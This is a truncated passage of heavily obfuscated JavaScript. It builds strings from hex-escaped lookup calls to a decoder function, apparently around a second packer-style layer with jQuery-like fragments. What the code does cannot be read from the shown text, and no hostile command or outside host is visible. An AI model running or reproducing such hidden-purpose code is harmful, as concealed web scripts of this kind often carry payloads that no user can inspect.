')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x32\x34\x63')+_0x3c0ff8('\x30\x78\x63\x61\x37')+_0x3c0ff8('\x30\x78\x32\x38\x32')+_0x3c0ff8('\x30\x78\x35\x64\x62')+_0x3c0ff8('\x30\x78\x31\x32\x35\x61')+_0x3c0ff8('\x30\x78\x39\x33\x30')+_0x3c0ff8('\x30\x78\x33\x61\x32')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x66\x37\x65')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x37\x61\x30')+_0x3c0ff8('\x30\x78\x39\x39\x65')+'\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x65\x5c'+_0x3c0ff8('\x30\x78\x65\x62\x31')+_0x3c0ff8('\x30\x78\x31\x30\x30\x31')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x31\x62\x37')+_0x3c0ff8('\x30\x78\x32\x38\x32')+_0x3c0ff8('\x30\x78\x36\x37\x37')+_0x3c0ff8('\x30\x78\x31\x32\x35\x61')+'\x5c\x5c\x32\x5c\x5c\x6b\x5c\x5c\x75\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x35\x61')+_0x3c0ff8('\x30\x78\x39\x62\x34')+_0x3c0ff8('\x30\x78\x39\x31\x36')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x62\x62\x30')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x63\x30\x37')+_0x3c0ff8('\x30\x78\x61\x39\x30')+_0x3c0ff8('\x30\x78\x34\x64\x38')+_0x3c0ff8('\x30\x78\x32\x66\x37')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x34\x63\x61')+_0x3c0ff8('\x30\x78\x61\x39\x30')+_0x3c0ff8('\x30\x78\x32\x37\x62')+_0x3c0ff8('\x30\x78\x31\x32\x34\x63')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+'\x31\x5c\x5c\x6f\x5c\x27\x29\x2b\x58\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x34\x39\x66')+_0x3c0ff8('\x30\x78\x64\x34\x30')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x38\x34\x63')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x32\x64\x35')+_0x3c0ff8('\x30\x78\x61\x39\x30')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c'+'\x72\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x33\x31\x62')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x38\x39\x66')+_0x3c0ff8('\x30\x78\x31\x31\x38\x31')+_0x3c0ff8('\x30\x78\x37\x38\x35')+'\x31\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37'+_0x3c0ff8('\x30\x78\x36\x39\x39')+_0x3c0ff8('\x30\x78\x32\x38\x32')+_0x3c0ff8('\x30\x78\x64\x31\x65')+'\x28\x4f\x28\x33\x51\x29\x7b\x42\x20\x32'+_0x3c0ff8('\x30\x78\x31\x31\x61\x30')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x61\x32\x34')+_0x3c0ff8('\x30\x78\x62\x66\x38')+_0x3c0ff8('\x30\x78\x65\x62\x39')+_0x3c0ff8('\x30\x78\x63\x63\x62')+_0x3c0ff8('\x30\x78\x37\x38\x61')+_0x3c0ff8('\x30\x78\x61\x33\x30')+_0x3c0ff8('\x30\x78\x35\x38\x38')+_0x3c0ff8('\x30\x78\x66\x32\x36')+_0x3c0ff8('\x30\x78\x61\x39\x36')+'\x3b\x32\x37\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x68\x5c\x5c'+_0x3c0ff8('\x30\x78\x62\x34\x37'))+(_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x34\x5c\x5c\x74\x5c\x5c\x34\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x33\x32\x38')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x62\x62\x39')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x35\x30\x39')+_0x3c0ff8('\x30\x78\x63\x62\x62')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x38\x5c'+_0x3c0ff8('\x30\x78\x32\x30\x31')+_0x3c0ff8('\x30\x78\x63\x64\x33')+_0x3c0ff8('\x30\x78\x37\x32\x63')+_0x3c0ff8('\x30\x78\x37\x35\x39')+_0x3c0ff8('\x30\x78\x36\x61\x35')+_0x3c0ff8('\x30\x78\x39\x64\x31')+_0x3c0ff8('\x30\x78\x31\x30\x62\x36')+_0x3c0ff8('\x30\x78\x38\x32\x33')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x32\x66')+_0x3c0ff8('\x30\x78\x39\x64\x31')+_0x3c0ff8('\x30\x78\x36\x34\x30')+_0x3c0ff8('\x30\x78\x64\x31\x64')+'\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x62\x5c'+_0x3c0ff8('\x30\x78\x64\x35\x66')+_0x3c0ff8('\x30\x78\x62\x35\x64')+_0x3c0ff8('\x30\x78\x31\x31\x65\x64')+_0x3c0ff8('\x30\x78\x62\x36\x37')+_0x3c0ff8('\x30\x78\x61\x34\x64')+_0x3c0ff8('\x30\x78\x64\x36\x31')+_0x3c0ff8('\x30\x78\x66\x36\x66')+_0x3c0ff8('\x30\x78\x32\x34\x31')+_0x3c0ff8('\x30\x78\x38\x66\x35')+'\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x43\x5c'+_0x3c0ff8('\x30\x78\x39\x39\x30')+_0x3c0ff8('\x30\x78\x31\x30\x39\x32')+'\x36\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x61\x66')+_0x3c0ff8('\x30\x78\x32\x35\x39')+_0x3c0ff8('\x30\x78\x61\x38\x66')+'\x20\x36\x35\x3d\x37\x6a\x5b\x32\x64\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x6f\x5c\x5c\x75\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x37\x33\x37')+_0x3c0ff8('\x30\x78\x62\x61\x66')+_0x3c0ff8('\x30\x78\x64\x62\x63')+_0x3c0ff8('\x30\x78\x65\x35\x61')+_0x3c0ff8('\x30\x78\x31\x32\x31\x37')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x34\x66\x64')+_0x3c0ff8('\x30\x78\x31\x30\x39\x31')+_0x3c0ff8('\x30\x78\x66\x36\x39')+_0x3c0ff8('\x30\x78\x64\x34\x63')+_0x3c0ff8('\x30\x78\x31\x64\x34')+_0x3c0ff8('\x30\x78\x32\x64\x62')+_0x3c0ff8('\x30\x78\x31\x30\x39\x63')+'\x5c\x69\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x64\x66')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x30\x32')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x36\x5c\x5c\x74\x5c\x27\x29\x2b\x36'+_0x3c0ff8('\x30\x78\x33\x64\x63')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x35\x5c'+_0x3c0ff8('\x30\x78\x32\x30\x62')+_0x3c0ff8('\x30\x78\x31\x31\x38\x31')+_0x3c0ff8('\x30\x78\x31\x32\x34\x30')+'\x29\x29\x5b\x58\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x34\x32\x61')+_0x3c0ff8('\x30\x78\x31\x63\x33')+_0x3c0ff8('\x30\x78\x62\x33\x39')+_0x3c0ff8('\x30\x78\x65\x62\x62')+_0x3c0ff8('\x30\x78\x63\x63\x64')+_0x3c0ff8('\x30\x78\x65\x39\x32')+_0x3c0ff8('\x30\x78\x65\x35\x65')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x36\x37\x36')+'\x28\x34\x30\x29\x7b\x42\x20\x34\x31\x3d'+_0x3c0ff8('\x30\x78\x31\x31\x62\x64')+_0x3c0ff8('\x30\x78\x66\x66\x35')+_0x3c0ff8('\x30\x78\x31\x30\x65\x37')+_0x3c0ff8('\x30\x78\x34\x37\x33')+_0x3c0ff8('\x30\x78\x38\x65\x39')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x39\x30\x66')+_0x3c0ff8('\x30\x78\x61\x66\x38')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x36\x64')+_0x3c0ff8('\x30\x78\x34\x62\x38')+_0x3c0ff8('\x30\x78\x63\x32\x30')+_0x3c0ff8('\x30\x78\x31\x31\x30\x37')+_0x3c0ff8('\x30\x78\x65\x38\x33')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x39\x35\x34')+_0x3c0ff8('\x30\x78\x33\x32\x36')+_0x3c0ff8('\x30\x78\x63\x31\x30')+_0x3c0ff8('\x30\x78\x31\x30\x32\x31')+'\x5c\x5c\x70\x5c\x27\x3a\x24\x28\x34\x30'+_0x3c0ff8('\x30\x78\x37\x38\x64')+_0x3c0ff8('\x30\x78\x62\x61\x32')+_0x3c0ff8('\x30\x78\x31\x31\x61\x32'))+(_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x34\x34\x32')+_0x3c0ff8('\x30\x78\x63\x64\x65')+_0x3c0ff8('\x30\x78\x37\x39\x30')+_0x3c0ff8('\x30\x78\x62\x62\x31')+_0x3c0ff8('\x30\x78\x34\x64\x37')+_0x3c0ff8('\x30\x78\x31\x30\x38\x63')+_0x3c0ff8('\x30\x78\x39\x38\x32')+_0x3c0ff8('\x30\x78\x32\x31\x66')+_0x3c0ff8('\x30\x78\x66\x61\x32')+_0x3c0ff8('\x30\x78\x31\x30\x31\x37')+_0x3c0ff8('\x30\x78\x32\x66\x64')+_0x3c0ff8('\x30\x78\x66\x36\x63')+_0x3c0ff8('\x30\x78\x62\x39\x35')+_0x3c0ff8('\x30\x78\x32\x61\x39')+_0x3c0ff8('\x30\x78\x36\x39\x34')+_0x3c0ff8('\x30\x78\x61\x33\x38')+_0x3c0ff8('\x30\x78\x33\x31\x30')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x37\x37\x36')+_0x3c0ff8('\x30\x78\x61\x39\x30')+_0x3c0ff8('\x30\x78\x63\x31\x35')+_0x3c0ff8('\x30\x78\x66\x33\x64')+_0x3c0ff8('\x30\x78\x31\x31\x61\x61')+_0x3c0ff8('\x30\x78\x63\x65\x63')+_0x3c0ff8('\x30\x78\x33\x64\x38')+_0x3c0ff8('\x30\x78\x64\x39\x35')+'\x66\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x66\x36\x31')+_0x3c0ff8('\x30\x78\x35\x38\x31')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x34\x39\x62')+_0x3c0ff8('\x30\x78\x37\x31\x33')+_0x3c0ff8('\x30\x78\x64\x34\x33')+_0x3c0ff8('\x30\x78\x31\x31\x65\x37')+_0x3c0ff8('\x30\x78\x62\x39\x31')+_0x3c0ff8('\x30\x78\x61\x38\x30')+_0x3c0ff8('\x30\x78\x61\x37\x31')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x63\x35\x39')+_0x3c0ff8('\x30\x78\x32\x38\x32')+_0x3c0ff8('\x30\x78\x31\x30\x30\x38')+_0x3c0ff8('\x30\x78\x32\x39\x64')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x31\x30\x39\x38')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x34\x5c\x5c\x72\x5c\x5c\x6b\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x31\x63\x64')+_0x3c0ff8('\x30\x78\x34\x31\x31')+'\x32\x5c\x5c\x74\x5c\x5c\x68\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x66\x63\x33')+_0x3c0ff8('\x30\x78\x62\x38\x66')+_0x3c0ff8('\x30\x78\x64\x65\x38')+'\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x36\x5c'+_0x3c0ff8('\x30\x78\x61\x31\x31')+'\x5d\x28\x4f\x28\x29\x7b\x42\x20\x4e\x3d'+_0x3c0ff8('\x30\x78\x64\x30\x37')+_0x3c0ff8('\x30\x78\x31\x30\x38\x33')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x35\x32\x31')+_0x3c0ff8('\x30\x78\x37\x66\x65')+_0x3c0ff8('\x30\x78\x37\x37\x37')+_0x3c0ff8('\x30\x78\x39\x61\x39')+_0x3c0ff8('\x30\x78\x39\x37\x64')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x32\x34\x30')+_0x3c0ff8('\x30\x78\x33\x62\x65')+_0x3c0ff8('\x30\x78\x32\x39\x37')+_0x3c0ff8('\x30\x78\x62\x63\x63')+_0x3c0ff8('\x30\x78\x31\x30\x36\x30')+_0x3c0ff8('\x30\x78\x65\x66\x35')+_0x3c0ff8('\x30\x78\x33\x62\x36')+_0x3c0ff8('\x30\x78\x65\x61\x63')+_0x3c0ff8('\x30\x78\x32\x66\x35')+_0x3c0ff8('\x30\x78\x37\x38\x65')+_0x3c0ff8('\x30\x78\x61\x32\x61')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x34'+_0x3c0ff8('\x30\x78\x62\x66\x65')+_0x3c0ff8('\x30\x78\x36\x31\x31')+_0x3c0ff8('\x30\x78\x31\x31\x30\x34')+_0x3c0ff8('\x30\x78\x61\x30\x64')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x33\x37\x33')+_0x3c0ff8('\x30\x78\x32\x65\x36')+_0x3c0ff8('\x30\x78\x31\x31\x34\x64')+_0x3c0ff8('\x30\x78\x31\x61\x66')+_0x3c0ff8('\x30\x78\x62\x61\x32')+_0x3c0ff8('\x30\x78\x38\x62\x39')+_0x3c0ff8('\x30\x78\x31\x31\x30\x66')+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x6f\x5c\x5c\x75\x5c\x27\x29\x5d\x28'+_0x3c0ff8('\x30\x78\x63\x30\x62')+_0x3c0ff8('\x30\x78\x64\x30\x35')+_0x3c0ff8('\x30\x78\x63\x37\x65')+_0x3c0ff8('\x30\x78\x35\x31\x33')+_0x3c0ff8('\x30\x78\x65\x64\x32')+'\x29\x3b\x32\x6f\x5b\x4e\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x6f\x5c\x5c\x6b\x5c\x27\x29\x2b\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x30\x39\x31'))+(_0x3c0ff8('\x30\x78\x66\x36\x39')+_0x3c0ff8('\x30\x78\x64\x34\x63')+'\x5c\x5c\x35\x5c\x5c\x61\x5c\x5c\x61\x5c'+_0x3c0ff8('\x30\x78\x38\x34\x34')+_0x3c0ff8('\x30\x78\x33\x33\x38')+_0x3c0ff8('\x30\x78\x31\x32\x32\x39')+_0x3c0ff8('\x30\x78\x31\x30\x66\x37')+'\x5c\x36\x5c\x5c\x71\x5c\x5c\x35\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x61\x31')+_0x3c0ff8('\x30\x78\x63\x30\x62')+_0x3c0ff8('\x30\x78\x34\x35\x30')+_0x3c0ff8('\x30\x78\x66\x39\x36')+_0x3c0ff8('\x30\x78\x32\x39\x38')+_0x3c0ff8('\x30\x78\x36\x35\x37')+_0x3c0ff8('\x30\x78\x31\x31\x30\x62')+_0x3c0ff8('\x30\x78\x31\x30\x36\x30')+_0x3c0ff8('\x30\x78\x65\x66\x35')+_0x3c0ff8('\x30\x78\x31\x31\x65\x31')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x74\x5c\x5c\x72\x5c\x27\x29'+'\x2b\x5c\x27\x5c\x5c\x31\x71\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x65\x33\x63')+_0x3c0ff8('\x30\x78\x63\x32\x39')+_0x3c0ff8('\x30\x78\x66\x34\x39')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x34\x5c\x5c\x34\x5c\x5c\x74\x5c\x27'+_0x3c0ff8('\x30\x78\x38\x61\x63')+_0x3c0ff8('\x30\x78\x38\x63\x34')+_0x3c0ff8('\x30\x78\x35\x30\x35')+_0x3c0ff8('\x30\x78\x61\x34\x36')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x64\x64\x64')+'\x27\x5c\x5c\x31\x71\x5c\x27\x2c\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x65\x35')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x31\x31\x38\x36')+_0x3c0ff8('\x30\x78\x63\x39\x37')+_0x3c0ff8('\x30\x78\x61\x62\x66')+_0x3c0ff8('\x30\x78\x63\x63\x35')+_0x3c0ff8('\x30\x78\x37\x39\x66')+_0x3c0ff8('\x30\x78\x64\x62\x32')+_0x3c0ff8('\x30\x78\x31\x30\x62\x63')+_0x3c0ff8('\x30\x78\x31\x30\x30\x30')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x64'+_0x3c0ff8('\x30\x78\x62\x39\x35')+_0x3c0ff8('\x30\x78\x33\x61\x37')+'\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45'+_0x3c0ff8('\x30\x78\x31\x32\x32\x65')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x62\x35\x61')+_0x3c0ff8('\x30\x78\x66\x35\x32')+_0x3c0ff8('\x30\x78\x66\x63\x65')+_0x3c0ff8('\x30\x78\x36\x32\x64')+_0x3c0ff8('\x30\x78\x31\x32\x34\x34')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x34\x5c\x5c\x72\x5c\x5c\x34\x5c\x27'+'\x29\x5d\x28\x5c\x27\x5c\x5c\x31\x6a\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x32\x36')+'\x69\x5c\x5c\x37\x5c\x5c\x51\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x63\x36\x35')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x33\x5c\x5c\x68\x5c\x5c\x72\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x61\x62')+_0x3c0ff8('\x30\x78\x62\x39\x66')+_0x3c0ff8('\x30\x78\x31\x31\x63\x34')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x34\x37\x32')+'\x6d\x20\x34\x4b\x3d\x32\x4e\x5b\x4e\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x6f\x5c\x5c\x75\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x32\x33\x63')+_0x3c0ff8('\x30\x78\x34\x63\x65')+'\x5c\x5c\x37\x5c\x5c\x31\x4e\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x63\x36\x35')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x33\x5c\x5c\x68\x5c\x5c\x72\x5c\x27'+_0x3c0ff8('\x30\x78\x62\x32\x65')+_0x3c0ff8('\x30\x78\x66\x63\x65')+_0x3c0ff8('\x30\x78\x63\x65\x63')+_0x3c0ff8('\x30\x78\x33\x64\x38')+'\x27\x5d\x28\x4e\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x39\x66\x39')+_0x3c0ff8('\x30\x78\x64\x36\x30')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x37\x65\x36')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x64\x5c\x5c\x6b\x5c\x27\x29\x2b\x5c'+_0x3c0ff8('\x30\x78\x31\x62\x36')+_0x3c0ff8('\x30\x78\x38\x66\x30')+_0x3c0ff8('\x30\x78\x64\x32\x65')+_0x3c0ff8('\x30\x78\x31\x31\x37\x38')+_0x3c0ff8('\x30\x78\x37\x38\x38')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x36\x33\x33')+_0x3c0ff8('\x30\x78\x63\x37\x34')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x61\x36\x36')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x35\x31\x35')+_0x3c0ff8('\x30\x78\x31\x32\x32\x32'))+('\x32\x5c\x5c\x64\x5c\x5c\x64\x5c\x27\x29'+'\x2b\x38\x61\x2b\x28\x4e\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x64\x62')+_0x3c0ff8('\x30\x78\x31\x31\x38\x65')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x32\x36\x64')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x32\x62\x65')+'\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x6b\x5c'+'\x5c\x4c\x5c\x5c\x45\x5c\x27\x29\x2b\x38'+_0x3c0ff8('\x30\x78\x65\x63\x32')+_0x3c0ff8('\x30\x78\x31\x31\x65\x34')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x61\x32\x66')+_0x3c0ff8('\x30\x78\x63\x30\x62')+_0x3c0ff8('\x30\x78\x66\x66\x36')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x34\x38')+'\x5c\x5c\x45\x5c\x5c\x79\x5c\x27\x29\x2b'+'\x38\x37\x2b\x4e\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x31\x30\x62\x30')+_0x3c0ff8('\x30\x78\x34\x30\x65')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x37\x31\x31')+'\x5d\x28\x4e\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x32\x63\x61')+_0x3c0ff8('\x30\x78\x34\x66\x66')+_0x3c0ff8('\x30\x78\x32\x66\x38')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x38\x63\x63')+'\x21\x3d\x3d\x4e\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x32\x66\x66')+_0x3c0ff8('\x30\x78\x63\x36\x65')+_0x3c0ff8('\x30\x78\x32\x65\x66')+'\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x38\x5c'+'\x5c\x36\x5c\x5c\x31\x4e\x5c\x5c\x65\x5c'+_0x3c0ff8('\x30\x78\x64\x38\x39')+_0x3c0ff8('\x30\x78\x35\x37\x31')+_0x3c0ff8('\x30\x78\x34\x30\x30')+_0x3c0ff8('\x30\x78\x65\x31\x61')+'\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6f'+_0x3c0ff8('\x30\x78\x33\x33\x61')+_0x3c0ff8('\x30\x78\x39\x31\x66')+_0x3c0ff8('\x30\x78\x34\x31\x62')+'\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62'+'\x5c\x27\x2b\x4e\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x31\x31\x61\x63')+'\x27\x29\x2b\x4e\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x64\x36\x38')+_0x3c0ff8('\x30\x78\x38\x30\x66')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x35\x65\x34')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x34\x65\x66')+_0x3c0ff8('\x30\x78\x31\x61\x66')+_0x3c0ff8('\x30\x78\x32\x36\x38')+_0x3c0ff8('\x30\x78\x34\x37\x34')+_0x3c0ff8('\x30\x78\x62\x37\x63')+_0x3c0ff8('\x30\x78\x64\x35\x39')+_0x3c0ff8('\x30\x78\x32\x37\x35')+_0x3c0ff8('\x30\x78\x65\x35\x38')+'\x5d\x28\x5c\x27\x5c\x5c\x31\x6a\x5c\x5c'+'\x35\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x69'+_0x3c0ff8('\x30\x78\x66\x61\x34')+_0x3c0ff8('\x30\x78\x66\x61\x66')+'\x27\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x27'+_0x3c0ff8('\x30\x78\x63\x63\x37')+_0x3c0ff8('\x30\x78\x63\x30\x62')+_0x3c0ff8('\x30\x78\x39\x62\x30')+_0x3c0ff8('\x30\x78\x31\x31\x32\x30')+'\x5d\x28\x4e\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x38\x38')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x36\x65\x30')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x38\x65\x38')+_0x3c0ff8('\x30\x78\x62\x39\x63')+_0x3c0ff8('\x30\x78\x63\x64\x64')+_0x3c0ff8('\x30\x78\x33\x31\x39')+_0x3c0ff8('\x30\x78\x61\x66\x39')+_0x3c0ff8('\x30\x78\x33\x39\x66')+_0x3c0ff8('\x30\x78\x61\x65\x65')+_0x3c0ff8('\x30\x78\x34\x32\x31')+_0x3c0ff8('\x30\x78\x64\x36\x38')+'\x5c\x34\x5c\x27\x29\x5d\x28\x4e\x28\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x32')+'\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x29\x29'+'\x29\x7b\x32\x6d\x20\x35\x77\x3d\x32\x4e'+_0x3c0ff8('\x30\x78\x66\x63\x65')+'\x32\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x75'+_0x3c0ff8('\x30\x78\x31\x32\x32\x34')+'\x6a\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x66'+_0x3c0ff8('\x30\x78\x31\x30\x32\x61')+_0x3c0ff8('\x30\x78\x37\x38\x37')+_0x3c0ff8('\x30\x78\x34\x66\x33')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x64\x32\x30')+_0x3c0ff8('\x30\x78\x62\x62\x32')+_0x3c0ff8('\x30\x78\x36\x31\x31'))+(_0x3c0ff8('\x30\x78\x65\x64\x66')+_0x3c0ff8('\x30\x78\x31\x32\x32\x32')+_0x3c0ff8('\x30\x78\x65\x31\x63')+_0x3c0ff8('\x30\x78\x66\x62\x33')+_0x3c0ff8('\x30\x78\x32\x38\x39')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x66\x5c\x5c\x43\x5c\x27\x29\x29\x7d\x7d'+'\x29\x2c\x24\x28\x5c\x27\x5c\x5c\x31\x62'+_0x3c0ff8('\x30\x78\x34\x36\x61')+_0x3c0ff8('\x30\x78\x62\x63\x61')+_0x3c0ff8('\x30\x78\x31\x30\x39\x64')+_0x3c0ff8('\x30\x78\x66\x30\x65')+_0x3c0ff8('\x30\x78\x39\x64\x38')+_0x3c0ff8('\x30\x78\x31\x61\x35')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x36\x37\x36')+_0x3c0ff8('\x30\x78\x62\x66\x66')+_0x3c0ff8('\x30\x78\x61\x39\x39')+_0x3c0ff8('\x30\x78\x31\x31\x38\x38')+_0x3c0ff8('\x30\x78\x35\x37\x35')+_0x3c0ff8('\x30\x78\x65\x35\x64')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x39\x33\x65')+_0x3c0ff8('\x30\x78\x39\x33\x37')+'\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x72\x5c'+_0x3c0ff8('\x30\x78\x35\x63\x64')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x64\x5c\x5c\x33\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x32\x64\x61')+'\x5c\x32\x5c\x5c\x36\x5c\x5c\x64\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x31\x65\x61')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x31\x30\x30\x35')+_0x3c0ff8('\x30\x78\x63\x63\x66')+_0x3c0f